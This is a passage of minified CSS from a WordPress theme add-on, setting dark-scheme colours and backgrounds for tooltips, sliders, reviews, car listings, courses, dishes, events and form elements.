border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#191d32;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#182124}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#182124}.scheme_dark .trx_addons_hover_text{color:#182124}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .sc_typed_entry{color:#ff1000}.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient,.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#313459}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#20243d}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_emotions_item{background-color:#ffffff;	border-color:#ffffff;	color:#635C81}.scheme_dark .trx_addons_emotions_item:before{color:#ffffff}.scheme_dark .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#00b8f4;	background-color:#191d32}.scheme_dark .trx_addons_emotions_active{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_emotions_active:before{color:#ff1000}.scheme_dark .trx_addons_emotions_item_number{color:#635C81}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(25,29,50,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#191d32}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#a8adc5}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8d83b8}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#313459}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:transparent;	border-color:rgba(255,255,255,0.2)}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#182124;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#20243d;	background-color:#131627}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_dark .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_dark .slider_style_modern .slider_controls_label{color:#191d32}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8d83b8}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#131627}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#20243d}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#191d32}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#9f97bf}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ff1000!important}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#131627}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(19,22,39,0.75)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#191d32}.scheme_dark .trx_addons_reviews_stars_default,.scheme_dark .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_reviews_stars_default,.scheme_dark.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark .trx_addons_reviews_bubble{background-color:#191d32}.scheme_dark .trx_addons_reviews_bubble:before{background-color:#191d32;	border-right-color:#313459;	border-bottom-color:#313459}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#272C43; background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#ffffff;	background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_dark .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#f3f5f7}.scheme_dark .sc_recent_news .post_meta_item,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_recent_news .post_meta_item:hover,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#ffffff;	background-color:#131627}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#313459}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#313459}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8d83b8}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark .sc_item_subtitle{color:#ff1000}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8d83b8}.scheme_dark .theme_scroll_down:hover{color:#ff1000}.scheme_dark .sc_item_filters_align_left,.scheme_dark .sc_item_filters_align_right,.scheme_dark .sc_item_filters .sc_item_filters_header{border-color:#ffffff}.scheme_dark .sc_item_featured [class*="post_info_"]{color:#182124; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_item_featured:hover [class*="post_info_"]{background-color:#f3f5f7}.scheme_dark .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_dark .sc_item_featured [class*="post_info_"] a:hover{color:#fe7259}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_tours_default .sc_tours_item{background-color:#191d32}.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#a8adc5}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#a8adc5}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#191d32}.scheme_dark .sc_action_item_default.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_default.with_image .sc_action_item_title,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_title{color:#ffffff}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_body{color:#a8adc5}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#131627}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#9f97bf}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(19,22,39,0)),to(#131627));	background-image:-webkit-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:-o-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:linear-gradient(180deg,rgba(19,22,39,0),#131627)}.scheme_dark .sc_blogger_content .sc_blogger_item{border-color:#313459}.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#182124;	background-color:#ffffff}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#131627}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_item_filters_tabs a{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_item_filters_tabs a.active,.scheme_dark .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_blogger.sc_blogger_classic .post_item{background-color:#272C43}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#313459}.scheme_dark .sc_cars_item_param{color:#8d83b8}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#a8adc5}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#131627}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8d83b8}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8d83b8}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .cars_page_title_address{color:#8d83b8}.scheme_dark .cars_price{color:#8d83b8}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ff1000}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .cars_page_section_title{border-color:#313459}.scheme_dark .cars_page_agent_info_position{color:#8d83b8}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_dark .sc_content_number{color:#191d32}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#20243d;	background-color:#131627}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#131627}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#191d32}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#9f97bf}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#9f97bf}.scheme_dark .courses_single .courses_page_meta{color:#8d83b8}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8d83b8}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#131627}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#FF1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#191d32;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#191d32}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#191d32}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events_default .sc_events_item{background-color:#131627}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ffffff;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#191d32;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_dark .sc_events_default .sc_events_item_meta{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item{background-color:#131627}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#191d32}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#9f97bf}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_period{color:#9f97bf}.scheme_dark.sc_form{background-color:#191d32}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ff1000}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form 